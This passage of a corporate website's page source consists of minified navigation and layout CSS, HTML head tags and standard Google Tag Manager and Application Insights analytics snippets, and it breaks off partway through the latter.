nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.btn-secondary{background-color:#6c757d;border-color:#6c757d}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}}.rteBE{margin-bottom:100px}.rteBE .container{max-width:1420px;margin-left:auto;margin-right:auto;line-height:1.9em}.rteBE .container p{margin-bottom:2rem}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7ccaseStudyContent.min.css%7cpostImageGallery.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7ccaseStudyContent.min.css%7cpostImageGallery.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var 